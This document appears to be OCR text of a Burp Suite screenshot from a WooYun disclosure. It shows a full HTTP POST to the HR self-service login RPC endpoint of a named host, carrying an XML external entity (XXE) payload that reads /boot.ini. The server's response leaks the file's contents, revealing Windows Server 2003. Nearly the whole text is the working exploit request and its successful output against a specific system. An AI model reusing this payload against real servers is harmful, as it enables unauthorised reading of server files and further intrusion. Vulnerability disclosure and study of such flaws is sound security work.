 Go Cancel < > Target: http://ehr.mc2.cn ?
Request
Raw Params Headers Hex
POST /hrss/dorado/smartweb2.RPC.d?__rpc=true HTTP/1.1
Host: ehr.mc2.cn
Content-Length: 279
Pragma: no-cache
Origin: http://ehr.mc2.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: http://ehr.mc2.cn/hrss/login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=1DDABBA58198490936C35195E361359A.server; user=123123;
JSESSIONID=96A12531BB510FF28B84E523AECD5BDC.server
__type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&_
_xml=<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "/boot.ini">]><rpc method="noteInputCount"><ps><p
name="user_code">1</p></ps><vps><p
name="DEFAULT_DATA_SOURCE">%26xxe;</p></vps></rpc>&1433050683284
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=D4E02A583FB3FF9A6484EE80F6B0816C.server; Path=/hrss
Content-Type: text/xml
Date: Sun, 31 May 2015 06:46:08 GMT
Content-Length: 546
<?xml version="1.0"?>
<result succeed="false" >
<errorMessage>nc.bs.hrss.login.LoginViewModel.noteInputCount(com.bstek.dorado.data.Paramet
erSet, com.bstek.dorado.data.ParameterSet)</errorMessage>
<stackTrace><![CDATA[]]></stackTrace>
<viewProperties><p name="DEFAULT_DATA_SOURCE" value="[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS=&quot;Windows Server 2003, Enterprise&quot;
/fastdetect /NoExecute=OptOut
" dataType="0" /></viewProperties>
</result>
www.wooyun.org